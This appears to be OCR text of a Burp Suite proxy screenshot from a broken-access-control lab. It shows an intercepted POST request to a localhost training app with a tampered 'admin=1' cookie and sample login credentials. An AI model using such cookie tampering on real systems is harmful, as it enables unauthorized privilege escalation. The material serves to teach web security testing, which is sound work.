 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Sett
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:8000 [127.0.0.1]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n Inspector
1 POST /broken_access_lab_1 HTTP/1.1
2 Host: localhost:8000
3 Content-Length: 28
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8000
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8000/broken_access_lab_1
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: csrftoken=HMYSJyfjyU7HzvExq9N9o80R9qQfNrukqqbwuGI0exNLfFtOhwJtlrpvccbcm4j2; sessionid=a72os1r8en4tyqjbri0c8sk4685i98eo; admin=1
21 Connection: close
22
23 name=jack&pass=jacktheripper
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 20